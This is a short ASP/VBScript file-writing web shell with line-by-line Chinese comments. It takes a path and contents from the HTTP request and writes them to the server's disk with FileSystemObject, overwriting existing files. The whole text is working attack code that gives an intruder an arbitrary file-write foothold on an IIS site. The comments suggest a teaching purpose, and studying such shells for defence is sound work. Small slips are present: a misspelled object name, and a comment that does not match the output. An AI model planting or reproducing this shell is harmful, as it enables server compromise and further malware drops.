 set fso=server.createobject("scripting.filesystemobject") '创建一个FSO 的对象，用于操作磁盘、文件夹或
文本文件，它是IIS的内置组件
path=request("path") '变量“path”（文件的保存路径）等于form表单POST过来的“path”属性的值
if path<>"" Then '如果变量“path”不为空，也就是提交了指定的路径
data=request("da") '变量“data”（保存的文件内容）等于form表单POST过来的“da”属性的值
set da=fso.createtextfile(path,true) '创建一个文件操作对象“da”，第一个参数表示写入的绝对路径，第
二个参数true表示覆盖写入
da.write data '将“data”里面的数据写入到da对象中（也就是写入到指定的路径path中，以覆盖的形
式）
if err=0 Then 'err 对象等于零时表示没有错误，写入成功
response.write "yes" '到页面上输出一个yes
Else 'err 对象不等于零，写入失败
response.write "no" '页面上输出一个false
end If '结束判断
err.clear '清除err对象
end If
da.close '关闭da 文件操作对象
set da=Nothing '重置da对象
set fos=Nothing '重置fos对象